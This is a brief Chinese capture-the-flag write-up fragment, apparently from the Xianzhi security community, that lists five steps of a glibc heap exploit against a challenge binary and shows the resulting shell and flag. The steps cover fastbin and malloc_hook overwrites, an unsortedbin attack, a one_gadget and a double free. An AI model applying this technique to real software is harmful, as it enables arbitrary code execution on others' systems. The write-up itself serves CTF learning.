 [+] Starting local process './new_chall': pid 9623
第一步：
通过低位地址写修改fastbin的fd，修改到malloc_hook-0x23
为我们最后 向 malloc_hook地址里写入 one_gadget 做准备
第二步：
修复 fastbin free 链
第三步：
通过unsortedbin attack，将main_arean地址写入malloc_hook
第四步：
通过低位地址写修改malloc_hook中的地址为one gadget
第五步：
free 同一个chunk多次造成 double free异常，触发 malloc_printerr,触发malloc,getshell。
[*] Switching to interactive mode
*** Error in `./new_chall': double free or corruption (fasttop): 0x0000555555757250 ***
$
$ cat flag
flag{shimutouna}//是木头呐
$
先知社区